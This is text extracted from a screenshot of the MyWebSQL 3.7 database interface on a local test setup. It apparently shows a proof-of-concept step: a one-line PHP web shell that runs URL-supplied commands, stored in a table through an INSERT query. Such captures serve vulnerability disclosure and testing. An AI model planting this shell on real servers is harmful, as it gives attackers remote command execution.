 MyWebSQL
127.0.0.1/mywebsql/
MyWebSQL
version 3.7
Localhost MySQL - mariadb.org binary distribution 10.3.11-MariaDB
Logged in as: root@localhost
Database Objects Data Tools Information Interface Help Logout
test
Data for code Messages Information History
Tables 1
code
Views 0
Procedures 0
Functions 0
Triggers 0
Events 0
# string
1 <?php system($_GET[cmd]); ?>
1 record(s) 0.29 ms
SQL Editor SQL Editor 2 SQL Editor 3 Add Record Query Query All
1 INSERT INTO `code` (`string`) VALUES ("<?php system($_GET[cmd]); ?>");
2